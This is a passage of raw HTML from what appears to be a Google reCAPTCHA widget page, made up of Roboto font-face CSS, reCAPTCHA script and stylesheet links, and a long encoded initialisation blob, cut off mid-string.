  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P_wwP0I5u5JFKcG35N1QKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P_wwP0I5u5JFKcG35N1QKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P_wwP0I5u5JFKcG35N1QKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7VaAsO/eWLCvFdnw4wiHHxiMUzCu8KmwoYeYcO7w77Dq8Oyw6BFVwpxKsOsw4p8w4FVKwQaT3PCo8KYFHvDgMO6w5QjMijDgMKTwq3CvGPDrQfDl8KISXnDsg0xJFbDosOcwr3ClcKhW8ObD09Jwqs4w6/CscOCw7PDsRYPZXFGEQ1Fw71jwpI/w6MaRMKEwrh3wqYmwq/CmMODEsK9Ki9veATDjsO9w4IvEMKDwpIuXsK6woxnGcOVB8Ofb8O5OcKGwrrDjwDDtMKNVENwf8ODw45swr/Cv3JkX8KFwp8UJxPCvSQ5MDoEWT7DpMKsw7zChnbCvMKFw40kw4Ucwq4RPcOPwr8pw5MHw6nDskRGK8Kbw6UEw5kcwqbCskEXJ2bCu8OPfTMbw5jCrsOIwovCrkvDtcKQCEodMHIWwrgswrzDng/Cn1NiwqxiXWLCmcKcTcO4Y8KqwoHDk8KJwo7CrwPDhG4fw7nDmsKZwpVZecK7EUjCt8O2XXTDpT9sw55KwrIZBxPCtUxGw7rCvsKPwosrw7Epwo/CsUtIfcKKwpAHwq9AwqQzdjLChGbDjjlOw5rClsKyw6rCq0USwpFWNBvDhS/DscKUcsOWwp3DgjzCscOQwo0jwoYBwophN3rCvlsOKMOLwpUmclHDtsKIwptiw70aOMKzesKpLRdBwqB0w7lBw4cJw4tSw4AFwrTDvsKxKcO2UMOlwqZ9SsKdY8Klwrp1wqXCg8Oew7/Dv37DvMKeSRYResKewo/[base64]/w6Z9MMKowp0Ew5PCv8KiWMOEwqzDkl1LwojDsRkxw5drwqvCqgYzwoDDnsO/w65UEsK2b8OxehjCtQBsf34lI8OnY8Kzw5MVP0HDrBLCjXvDucOfwqTDmSYswpjDun/CkAfCucKZAcO7fcKDwozDpcO/YsK6w5rCnsKBPcKGw6N6wrgvDsK9HsKRV8OIw4w0VHTCr8Opw7rDjGhIA2PCp8Ord8O7wr1lNMKCw5jDsMK2wr/[base64]/CmGtzDsOibcKheXgEwoEfw7XDpcOgGcOYwohAw7xYUsKzw7EsbzE/HcKqIcKww57CtcOXFMOyalrDuEhSIyUpcE57wqXCmcOjDsOQDcOCw67DnwDCnl3Cuyhewo9xw4PDtGcmETZTacOgWUE/w6LCumvCh8Kbw7l4wrjCrcKiw6LCjsK/w54mwqLChHdsw5fCmsK9w6XDocOCw5HDgw4/[base64]/YcOqw54YQsKhwr54LcO+w616Yi3DkcK2J8OSw55MwqxsH8KnwoLDhMOVwp7CnsOUewdVXnpZwqFNRwrCo0VHwpvCm30oZTjDoMKnAxceP3bDkMOLw7AWw57DikjDginDjD7Cp8O8LmcjaWMKMzAqNcK/w6FrdwwvfMOudcObG8Kbwog7f1JnfRdowrXDhcOgRkkkNCvDkMKYw445w63Doig1w70hdks6TcKAwpMNcsKpNn9Tw7nDvMOAwrQqwoVaw5UJAsKxwoXCgcOhYsKteCcQw7zCpsOyw5HDpmrDhgbChMOeTsOXFkoFw43Cp8KqwoY3DU53wrDDvmLCq8O/ZcKQwqZLTxHDmiHClUdNwp9pJxNgwrpcw6/DoMOEOGvCsnnCvMOBfALCpyHDo8K9wpJ5wpPCr8KzAErDkGY5GCXDrcOKwpnDr8O4wox1bsOIXcKVwrlCCB4iX8Oiwrgaw7R6P0gWKBoZWcO4w7slUSQkb1zCp8OMI8OkwqbDtE3DjMKubgLCnyjCn1pXeMOHw7Etw5/ChcKgwq5cw4xzw5YcO2gbLU0zHnzCmMKDRcKVcwY+IsOawq0TUMObwr9OUcKsOiRlwqtGJ8OWwqHCnMOdegF3w4Vtw4XCkzXCgsKKw7pMFBLCmMKnw4LChSNOJcK7wpPDvGbDo8K7w78/w6BdHlbCjsKGw77DhFbCo8KyRMO2Aw9YwojCpBMNShwywrVYw47CtcOcwq/Ds8OEwpjDilLCt8KAw5Q9w4khw6tiOMKqw4fCnm7CkCfCqzAdKMKsMcKHBHgTw5M/[base64]/Cp0AnwoB0N8KyJ8KzfcOfwoMhw5jDnm8qwrt7w53CvMKtw4Iiw4sBworDjMKkSBglwrcpEMKHX8OJVsOwbgHDtwcifsOfworDk8OrwrMPw5EAwoRGw5Zow6BDIkDDmFgERwXCnMO9w4QHNsKwwrxTw7rDkRjCniBDw7/[base64]/wqzCqSLDjcKGw7XDsX3Ck8OnIWfCgMKhEcK8wrPCrnttW8KTJsORZ8KaC8Okw6TCu3zCtsKWdGQOwqBrKMOPDVEOCsKpK8Ogw6vDqcK+w4zCnsO+AsK/Vw0bw4zDnMKVw6pAw4HDuSjCrsKhwoTDrXnDiwzDjHArw6DCrWllw5rCszTDoXQhwovDmm7DjMO6fnPCqMKgwqFTT8KXNT09OsOAwrN6w73Di8Ouw7bCpTVcd8O+w5PCnMOIwod1wqYcXcK0bEDDgG/Dk8Kpwo7ChMK7wpF2wrfDuW3CnCXCi8K+w7JOaEwbVXXCinLChjjDq8KFwrzDjsOTLsO4bcOLwrEuAMKZwqBhw4xnwrB4wqAgC8O/w5nDiB3DgsKFY0soJ8KHwqrDizZfwrNfUsKrPsOVf3bCsUJUam/CizRtw6Y4eMO0I8KPw6XDkVnDhzvDtsKHV8Osw6rClWvCsl7CjBLCoXBqGcKFwq3CqG8Lw7tjw5nChkQFBytpNA4pwrrDkQDDgsOHbBjCgMOAZkghwronw6lgwqNtwr3DtWFJw73DhEDCvMOqJQHCgAQXwpDCqAc6NXTCgDhqTMOvdXzCkiB2w4/DpMKGw4UGc3/[base64]/[base64]/DqcOIw5RkcCQ+w5Yww7fChcKfbsOjwoF1YcKyw5dXCcOIw4QbIGvDh3bChw/CicKJaMO2w7jDlwt2w5Ykw5wxwo0dw45Cw4NVwrwHwq3DtAXCjTnCuTPCgF97wpp/ScOuwrlqLxhiHy4Jw6hjwrEvwqDCkE5zf8K7fMKyXsO6w6zDl1RvEMOowp/[base64]/CiGjDny7CsMOhBAVFwq5dw63DjcKbw7bCr0HCpcO4wq/Co8Omeg/CmQzDusOxBsKCdcOqdsKne8KRw4LDp8OCw49nIUbCrQPCisOfQMKuwqTCvcKWMVw6QcOOw41qXgkMwqx1JCPDm8O8ZMKqw5o2LsKKwr8Yw7nDucOMw5LDtMOdwqPCvcKnS0LClgAvwrfCkUHCt3vCoMKZNsOXw6ZcC8KEw6p/XMOvw4t5fFECw7xMwrbCg8KIwrPDs8O9biw0dsOFwqLCv3jCu8KGXcKfwpLCvMO4w5XChyXDusO+wrhsD8O6BFYiP8OEEAbDsXEWQsKjLsKtwqlWYcO5wofDlRIvPUAaw5g3wp/[base64]/[base64]/NVkbSxowFsKfw7QcASzCi8KrY8K0Z8KxwrPCm8ObwrY3F8K5CsKUEURgUcO6cMK0BMKaw4M3DcOXwoHCucOwIW3CllfDisKnScKDwoQRwrXDnsOSw4zDvsKRMUHCucODWCnCh8O0w7TCmcOHSEbDocOwLMKvwqlwwrzCl8OhEivCiCRpOcKSwoHCpV/CnG5GSEHDoMONZkLCvn3Ck8OiCy8ZO2DDuBfCiMKRe0jDvFnDtMO4XcOaw4JIw63Di8OPwod1w7XDrVAdwq7CugnCkxvDvcOSw7gHfHXCisKbw5jDnA/DrsO6EsOwwpcVEsKYGGjCtMKRwq/DtF7Dv3t+wpNPPXAaRhQmwpk8wqrCsG9yMMKkw4hUUsK5wqvCpsO/[base64]/[base64]/wrnCicKnwoXCnisrOMKFw58Dbyc0wqfCmDvDgxHCnsKTfUDChQTCksKYCy1yJToCYsKuw61gw6pqAVDDpyxowpbCkGBJw7PCmj/DpcOlQS55wroVaWUQw7hLdMKjS8Kkw6JrCsONGyfCqk9eKEPDsMOKCcK0XVQMbQHDsMOKPn/CsHLDkl7Dt344wr/DosOzWcOEw5HDnsOMw4TDn0kFw6/CtjHConTCjx91w50iw6/Dh8O4wrPDrMO2ZcKhw7vDhcOCwr3DuUd/SgjDscKvZsOJwqdeVnx7w5EUCw7DgsOew6zDhMOwNF/DmhrDg3fDnMOIwqcdUgnDtsOSw69Bw6LCkB19KMO+wrM+AEDCsWxZw6zCpcKaM8OReMOEwppCb8O+w5LCtMOfwrhqMcKiw6TDpltVYMKLwpPCmHLCicKAE1dNf8O4AsKcwohQCMKaw5keV35hw749woA1w6LCpgbDr8OEbHc7wpAew7IDw5tFw6ZDM8KHS8K/QMOywo8/w59nwrfDoWdVwrFyw6vClBLChiQnbwoww51nbcKTwrLCmMK5wrLCu8KRwrYJwpoxwpFSw60Jw5zDknfCnMKadsK/aWhERMKgwpA/[base64]/DgxHDonvCgnAdKcO7BcKOw5rDtsK3fjLDvMKOelHDh8OUBsOjACEXF8OSwo3DisKRwp7CpXLDn8OHHcKHw4jDm8KbT8KiE8KPw5FwADA9w7TCqwLClcOJWRXDilzCnz01wp/DqSBvL8KFwo/CtmTCrRY7w6QQwrLDl0zCuATDklfDosKLVsKpw45SQ8OIGU7CvsO2wprDqWoiL8OLwqLDi0TCjG9iPsKFSy/Do8OKdCLCiBrDvsKSKcK4woJxFwLCpRrCqWlnwpXDjgbDtMKkw7xWIg1wQDJBKAAuaMOkw5EHZGjDiMO7w7jDicONw4zDlWTDoMKxw47DrMOcwq5VS1/DgkQEw6bDusOQBcOCw7vDqz/CgH8Ew5wTwoBHYMO+w5nCo8OUFhBzIWHDsCYCw6rDtMK+w5wncWHDsBMpw75tbcOZwrbCojMmw514d8O2wrI8w4czbQwSwpAtdUQJUjnDl8Ogw4IKwojCm2B0LsKcS8KiwopaBjHCozY7w7owRsOzwpt/[base64]/Dj8O3w70jwpQdw6/[base64]/w7bCjsKWw5xyVMK3AgteLip+YcOXcFgqMsO+VcKrMVcdHMOow5TCn8Ocwr7CtcKzZy3DqMO/[base64]/[base64]/wqFAw4vDiMOvIjZ+BcOYHmVDUMO4UVfCoTtlw7zChVFAwqbCmi3CnTY2wrohwo/CpsOawoHCllArS8OoAsK3MCAGABHDsTjCssKBwqPDtD1Hw5rDr8KYI8KFasKVW8ONw6rCiVrDssKZw5pRw5I0wpHCtD/[base64]/[base64]/DksKIKRjDh8KhRW7CrwEkwrvDiCwcwoVowqk0w7QAw6HDgsOHP8Kfw6kWRCY/UsOaw4dLwpM6aCMHPDfDjl/CrF4pw4XDiQQ0N0Mswo9kw5bDt8K/[base64]/CoF/[base64]/[base64]/[base64]/ClMKvGk1GacKQw5cawr0TbsOew5ccw6Mfc8Ouw4EowqNvUMOFwowXw7/DkDbDr3rCnsK1w7AzwqnDk2LDugpyUcKYw5pCwqfCtMKfw7bCgW3DjcK0w7skXkrCv8OPw4PDnFXDn8OCw7DDjQ/CkcOqWMOCajEuM1rCjCvDrsKcKMKKAMK9PRNNdXtkw6Y7wqbCmMKwYMK0PcKQwr8iRnlOw5ZXNy/CkUp0akXDtQ3CisK4wpDDhsO6w5pLD0nDlMKFw6TDrXwBwqw7DsKiwqfDmB/CuxdAJcOEwqYiMlEoLMOeFMK2JhjDowvCtTg7w6PCgnhbw5DDlAN7w4DDixp6UhkzPErCjMKaFAp3dcKqTwsdwrgHBAQca2pVKn08w4nDmMKawoTDs2nDmgRswogWw6/[base64]/CggQKwrV/w7ZEDX/Du8Kdw7MUQ3x+P8Kpw4cbFcKww59EHmhjGx3DpV0MccO3wql9wqbCv3jCuMOxwrRLa8O7SlZ0BVAHwr/DrsOWBcKDw4/DnmReYXPDmUsLwpBtw7fChGFfSw1uwo/CiCIfdiIoD8OmP8Knw5cmw4XDoQfDoX9Mw7HDiWkiw4vChhkBMsOVwo99w4DDnMOIw7vCosKWBcOEw6LDuUIsw5B+w6tkOMKhOsOAwp4zfsKTwoUmwp8+e8OLw4oIHi3Dj8O+w4g7w5IQacKUB8O2wpvCusOZdxNSVAPCuwDCgQLDlsK4RMOFwr/CscOTOFUFEBnCl1kOEQsjOsKwwowewowVczE2FMOEwqY4ecKkw4xSSMODwoMCw5nCo3zCti5xSMK6wpTChcOkw4bDlsOjw6DDj8KBw53Cg8KRw4tGw5FdBcOOb8OJw5VGw6XDrS5WLX8MKsOnUy9VfsKBEQzDqnxNR1UgwqXCpsO/w5jCmsK/aMOkUsKDYHBuw6BUwpbDlnkSYMKoU3LCgl7CmcKwNUzCicKLasO7OA8DHMOrO8ONFiDDnBdPwpgfwrULbsOMw4jCmcKdwqzCgcOtw7EYwrlKw7HCnCTCscOHwpvDiDvCh8Otw5MuUMKlMRPCo8OKSsKTcsKTw67CkyrCrcKiRsK/[base64]/w7spAsKmLcOlbS0jQFbDj8KLeA4uwo4Mw5s7OcOna3BjwrrDliRpw4XCtWNbwrPDtcK8aQ1FUmocPQwRwp3DtMOMwpNqwovCjm/Dr8KgBsKZEBfDv8KmfsKcwrLChh/Co8O6Y8KwUE/[base64]/[base64]/DhAbCu8K8w7PDk8KVG0RvwpVUw7EoDsK5DsO/wpDCoWRGwqPDmDBRw67DnkrCoEACwpAYOcOOS8Kww7w5Lw3DjwkZN8KQMmrCgcKww71Dwo1Zw5ILwqzDt8K9w6HCtVrDnVZhDMOBT3tKU0zDoHlKwqDChgDClMO/[base64]/DkcOXV8O/YnvCgy/DsinCjsKgV03DlMO5bcOTw6B4XRAYbxfDh8OrYSrDsmdnJGVgPEHDskrDvMK2QsO6JsKDC1jDmCvCghPDslt5wooGa8OoWMO/[base64]/w7dycHxGGsOLwovCpnAuWMOgwr7ClVhHHGHCsSssX8O1JcK0ShPDpsO5a8KywrgCwpTClx3DoAxUFF5bN1PCs8O2NWnDjcK2HsK/K2sBG8Khw7ArbsKSw7Baw5/CswfCi8KxQ23Cgj7DtFzDs8KKwoR0fcKvwonDqcOWF8OSw4rCkcOowpJBwqnDm8OvJysaw4vDi1s6RwHCicO/McKkCxdOGMOXEMK9TFYdw4QRFz/CkwjCqAnChsKFAsOfDcKMw5p9d01vwqtSEsOyVTYndRLCjMOqw7ADE2RbwolDwr3DuwPDj8Kjw7rCvhxjLQcYRGk0w4lpwrgFw4QdB8OnW8OQUcKie0kaGXzCq2I4UcOzZwIPwprCsDJowrDDqkPCtWvDgMK/wrjCp8OoA8OJScKUFXbDrFLCvMOiw6/CisKvOR/CgcOEQMKmw5rDjzHDssKgQ8K/Dw5dYwUcBcKgw7bDqHnCu8KFKcOAw4zDnSnDicOaw44IwqNxwqRKPsOedSrDscKtwqDCv8OJw6dBw7F5fkDCsCIeGcOBw4/CnD/[base64]/ccKFw7YwPG/CicKcw6TCrQQXw6gyeWQCwpwDw57CrMKPwq1dw5DCgsOrw601wo4/w6R4I1rCtE5jIhRiw40+UVBxGcKGwrbDuglXS3Ukwo/[base64]/[base64]/CvnUvKEzDgcKdwotdb2/CjknDlHbDrsOCOcOtCcOHwoNlDMKea8KRw7QYwqLDiztewoArJsOwwp/DssOdQ8OWW8OnZxPCpcK1WsOkw5Ulw7dOPn8zXMKYwq/CgEjDmmzDl0jDuMOewo9TwrFXwoTCtSEoBmN9w4BjSi/[base64]/[base64]/CoMOOwq7DqEQ1BMO9w5dkwpxjw75/wpVOw6lFwo9oWFRrK8OTTMKmw5ZkXMKLwp/DrMKUw4vDssKUHcKQAEfDvsOHUHR7M8OGITzDi8KZP8OdDl9WMMOkP2EVwprDrRY2dMKcwqM0w6TCmMOSwr7DrsKowpjCuCXCvgbCn8K/PXUBRSF/wqHCj1XCiGTDrS/ChsKJw7QiwpkNw4hYenxwLkPChlYxw7AVwp1jwoTDvm/Dg3PDtcK+OQhyw4DDtsKbw6/DnyLCq8OkT8OJw4FAwqYmRCpcQ8K2w7HDucOTw5nCg8KwDsKEMw/CtUVSw6XCpcK5P8Kkwos1w5pyZ8KQw4V4RiXDosOYwp8cVMKVEGPCnsONSwoVWUAEXmDCsk5FEGPCr8K9GUBvUMOOVMK3w6fCkmLDrsO+w5kyw7DCoDjDvsKFFGjClsOgRcKQAWTDtGnDl1M/woNmw41ow43ClWbDicKtWWHCr8KzPEzDrQvDiVg4w77DmgIYwqM1w7TCg2UGwoUtQMKvB8OIwqbDtCFGw5PCqcOacsOWwoF1w7AUwqrCiAAPF33CuEjCsMKBw6rCrUPDszAQRAw/AsKuw7J0wp/[base64]/[base64]/DpMOMJcKtYMKPw7kNw7tECW8CF1fDs8KgNw/DjcOawrLCqMORK3MZQcKYw7klwpLDpVlxWFoRwpA1wpAbeHIKRsKjw5VyDzrCphvCuh4Lw5DDmcOsw7FKw4XDqicVw4/[base64]/[base64]/ChwbCrkDDnMO0HsOfwr7DsgzDlcKUwr7Dq219EcK2d8Klw4vDsXrDrsKNS8Kww7fCqsKhCHVewpTCilfDlDrDnWhvf8OLdFNZPsKsw7/Cg8KOf0rCiCnDjwzChcKmw75owr0yfMO6w5bDv8OUw68JwqtFJ8OVAmh7wq8GVFvDicO9D8Ojw5HCmz07EATClxLDisKzwoPCpcOBw6vCr3QNw5/DlhrCsMOkw7YUwq3CrxxSecKrF8Kuw4XCosOvIyfDonYTw6jCt8OWwo91w6nDjzPDqcKVQDU1CxJEWColfcKww73Dr28LW8Kiw4MeHcOHTG7Cq8ONwpzCrsOIwq1gNiI+EloPDDRMBsK9w4ceClrCjcOxNsKpw70TfArCiS/CvgDCucK/w5TChEBtYA0Mw5FWdi7CjB0gwo8OQMOuw4rDiErCtsKhw7xrwrnDqMKYQMKwMVPCncKnw7HDr8OqD8Ojw5vCmsO+woAvwpBlwpdRwo3DisKLw6knw5TDv8KdwozDiXlqPMK3fsOQajTDljcPw4rCg3Urw6nDiSZvwoMDw63CsAXCuVdaD8Kxwq9EKMOwA8K/AcOUwqUTw4HDoTbCn8OWFGsyCnXClUTCqQVPwqp5bMOmFH0kW8OywrDDmlFfwq5wwoDCnwITw4vDsmYTfx7CksKKwo00RsOAwp7ChcOAwr58BkzDjHEzQC8tW8KhHzJ4AFHCrMOJFSZYUw95wp/CrsOiwqfCqMOOUkY7GsKmwpMiwr47w4nDhsKjOA7Dnh9sfsO+XzrCqMK/IAHDgMKCC8Kbw5h/[base64]/w7Fzwo3Dp8KkbkLCjMOqOwowfsKlJRTDpxvDq8OJPGLCtm4UJMK5wpjCq8KLX8ONw4fCvyZMwrpvwrJZGCvCkMOFIsKqwrBIOUhjbTJqPsOdCQtadSHDpmRyOi8iwrnCjR/CpMKmw77DpMKRw6gjKhfCiMK8w5lOXCHDv8KAeRd+w5MjWFsYPMO/wojCqMKswptXwqoIYXjDhXtCO8Ofw51KaMOxw4pawpViTMKpwoosVycHw7l8RsKyw4powr/CgMKeGnzCv8KiYyMPw4kyw7lBcyHCnMOmKlHDlVwVGhwIYgI6wqdAYyDDnD3DtcK1DRJlKMK7P8KqwpllXUzDpH/Cq1oTw54oClrDu8OIwobDhg/DjsOYUcOLw7c/MhNPEjXDvj96wpPCvMOSIx/DhMKrLiRkIcO6w6/DisO/w4HCigrDssOGMXfDm8KSw4oQw7zCiwvCkMKdNsK4w45lLXc8w5LCqDtIbQTDowIibCMQw7wfw5LDnsOGw5sBHCA1HxwMwqvDrkrChGUyE8KxADnDh8OrMDfDpATCs8OCQRRbfMKGw4XCnU4aw57Co8O+esOiw7jCs8Oew51Hw53Dr8KuWwPCvEoCwrDDgcOaw4Ame1/[base64]/Ct8OTw69/TcK3CGjCjmDDtTPCucOMSARfLsOOw4nCgh3CuMOJwp/DhkdvSnrCksOXw7HCicOXwrDDthQCwqvDjMOowotjw5oyw6YlHUg/[base64]/CiV0CRMO5wpU1VcOowowFw4vDi8K9SjzCpcK6G1rDhjxKw7QzS8OGa8OdMsOywq4Ww7fDrntFw4ppw7QAwod0w58fZcKUA3Nuw7Bsw7tcKwLCrMO1wqvCslYlwrkWVMO7w4TDr8OzUiwvw5fCqkDCli3DrcK1fTsewq7CiF8fw73CsgJVQHzDnsO+wopRwr/DkcOXwpYJwrMaHMO5w6bCk2rCtMOWwqTChsOVwo1BwokiWSfDtDtMwqJZw69HKQLDhC46JMKuUEk9ezjChsOWw6TChCLCv8ORw7sHRsKAPsO4w5Yqw7PDmMOYMsKIw6Uxw7QWw41ndXrDoCcawr0Kw40Tw6/DqcOABcK7wofDrhp6w7QnaMO8QFjDgAgVw7xoKxhzw6/[base64]/w4nCtMOvwpJGw6rDq0DDjsORwqVXcjDCssKTQXzDol9sT0/ChsKpIMKCYsK+w40/A8KJw699RG9ZKgLCqVBsGE5cw6JcS1cOUzgMSm85wp8cw44Kw5IgwoLClg00w7Bnw5VDScOuw6UnB8OEFMKGw44qw557fglLwro3U8Kow6prwqbDgE9Zwr43XsKGIWphwr/[base64]/DnMOHGcKHa8OxPsOrBsO/w6sIw4DCr8Oqw7rCicO5w7fDksOtc8KHw4o4w5dqO8OJw4s0wqTDqjkCTX4Rw7pBwoYpEUNRb8OEwoTCr8KHw7DDli7DuV8YFMOUVMOWEcOwwq7Dm8KGaUrDpVdsYWvDi8OvM8O4PmAfU8O7MH7DrsO0PcKWwqnCqsOtFcKHw5rDp3/[base64]/CocKQwoltG8K2McK0woQRwq1SScOSw68lHjhCRyd6QV/CrcKSUcOfdQzDpcKMHcKAQCIuwp/CpMOBWMOdfSjDtsONw4YfDMK4w6Nfw4IIeQFHO8OIH0DCmyLCtsKFAMOzCybCv8OtwrRCwo8uwo/DlcKEwqHDu1I5w44UwoUJXsKPJsO/[base64]/Dn8KUTipKVlvDosODwp/ChGXCmMOmJy1NFlLDtcOrb0XCpMO+w4DCjw7DvxNzeMKSw4Aow7jDhzp+wrTDulZ3DMOjw5hkw6l9w7AgNcKjcMObW8OSZMKjwocHwr00w5QdXsO6HsO9CsOQwp3DhcOxw4DDtjxowr7DuBhsXMOofcOIOMK/RsOVVjJdfcKSw6nCi8O8w47ClMKnaylANsKBAE5vwprCpcK3wovDncO/[base64]/ChzXCs33CuWTCozkSa8KvQ8KHwo/DqMK6woPDjivDm0HCvmjCusKiwpYfYk7DiSTCnEjCjcKAPcKrw5h5wpZwWsK7TXxTw7pYTFF4wobCrMOBLcKVIB3Do2zCicONwp/Cky5lwoLDs3TCrnsQFBbDp3EkYQnDgMK1KsOHw5RJw4E/w59cMR1EU1vCl8KLwrDCij1hwqfCtTPDo0rDpMKmw4hLMjQwdsKpw6nDp8KXXMOgw5h9wqMrw4ECPsOqw6U5woQdwoVGD8O2FyZ/XcKvw4UFwoLDkMOdwrQIw6DDhALDghPCv8ORLFd+RcOJacKtIWE3wqd8w5YMw4ERwrsgwr/DqHTDocOJF8K1w55Gw5LCk8KyLsKtw4LDtlN0cj7CmirCpsK6XsKLEcOSZTFpw6hCw7TDkHFfw7zDumAWbcK/[base64]/DuMOkMD3CsMOYw6DDqsOMw7TCv0rDssOKXMKpQsOmwo/CuMKuwrvCp8KLwovDk8K3wp9JPSomwrXCi1/Cjx0UWcK2RMOiwoLCj8OIwpQCwqLCn8Oew7xBUnZ9FyMPwrdVw4DChcOYPcKlQgbCrcKtw4TCg8O/DcKmWcOuPcO3csO4ZwXDnSPCpAzDi1TCksOCLUzDi17DjcKow48swprDugx3wqnDscOZZMOaUVxLcA0ow5o4F8KDwqbDlVZTNMOVwrMtw7IkJXPCjm5ke3ogATTCrSZOZT/DuSXDk0cfw4rDnXYgw43Cv8KLSmhKwrnCgMOow59Ww5lsw7RwDsOYwqLCpAnCnlnCrGYdw6TDiz3Cl8Kiwp0nwpo/XcKZwoHCksOCwr5yw4cEwofDsxXChzt9RjPCmcO2w57ChsKQGsOHw7vDjHrDu8Ktd8KeNSwDw5PCtMKLYmsCMMKFWDRFwpcowogWwrkyVcO4Cw7CocK/wqIxScKgSTx/w6EHwrzChB9nUcOVIW/[base64]/DuyFgwptxNlrChsK+w4vDmMOibSXCpQPCr8OREMOrDmIpwqXCtsOXwoLCqnoJAsOuCMONwpvChjDCpzXDtjLCmj3Clw9nK8KkP3F+I0wewpRGP8Oww4MnD8KDSBYeVjfDnxrCoMKvLUPCmBEEMcKbBHbDjcOtHW/Dt8O5QcOAbiwlw67DvcOgWmzCisOWch7DtWs+w4Buwp5qw4cfwqJxw4wAIWrCoHjDpsOTGXsNMR3CnMKUwrY0cX/[base64]/[base64]/[base64]/DtsKswqI8f8OiEMK5w5c8w5A+DsKow6bDrSnDvBzCgcODdRPCkcKbTsK7wqTCkDEpXSvCqQvCpMOQwpIgEsOJbsKHwq1iw6ppR2zDssOWG8KJLjl0w7rDo15lw7ticn3CjQ9dw6dywq5Zw6gKTh/[base64]/DrAQ0woXDnMOZw75Ow4DClDl7McKdScODO0LDs8KEY2Znw54wWsO/IX/DmnQpwqQlwoJswocGRwPCqQ/CvHLCrw7DiWnCm8OvBjxTWAI9wqnDkloxwrrCvMOow6UfwqHDpMOnOmZHw7Nwwpd6UsKpCEPCpE3CpcK/SVwIOl/[base64]/w503w6hwE8KZwo4VWMOPwrPClBrDglnDnmkew45rwqPDqBrDjMKUUMOVwqfCjMK1w6sTBh3DjBN/wrx3wpJ8wrlqw7lUFsKpHT7CtMOcw5zDrsKJRnlrwoRbXDgDw4XCvSHCukhoSMKRVADDl3